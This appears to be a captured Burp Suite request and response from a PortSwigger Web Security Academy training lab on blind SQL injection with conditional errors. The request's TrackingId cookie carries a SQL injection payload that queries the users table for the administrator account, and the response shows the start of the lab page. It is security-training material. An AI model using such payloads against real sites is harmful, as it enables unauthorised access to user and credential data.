 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/1.1
2 Host: ac981fb11e44d9f080404d4d009a001f.web-security-academy.net
3 Cookie: TrackingId=nITTHCkqqgcsS9nT'+union+select+NULL+FROM+users+where+username='administrator'--; session=
5dJxejkgaMKjN180qta8X1lks91aBkyJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac981fb11e44d9f080404d4d009a001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4898
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=s
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">